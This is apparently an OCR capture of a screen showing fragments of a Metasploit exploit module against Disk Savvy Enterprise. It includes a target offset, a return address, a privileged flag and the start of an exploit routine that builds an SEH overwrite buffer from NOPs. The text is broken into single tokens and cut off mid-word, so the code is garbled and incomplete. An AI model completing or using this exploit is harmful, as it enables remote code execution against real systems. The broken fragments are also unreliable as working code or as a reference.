
[
'Disk Savvy Enterprise
{
'Offset'
=
>
124
,
'Ret'
=
>
0x10056d
}
]
]
,
'Privileged'
=
>
true
,
'DisclosureDate'
=
>
'Jan 31 
'DefaultTarget'
=
>
0
)
)
register_options
(
[
Opt
:
:
RPORT
(
9
end
def
 exploit

    seh 
=
generate_seh_record
(
targ
    connect

    buffer 
=
make_nops
(
target
[
'Off
    buffer 
<
<
 seh
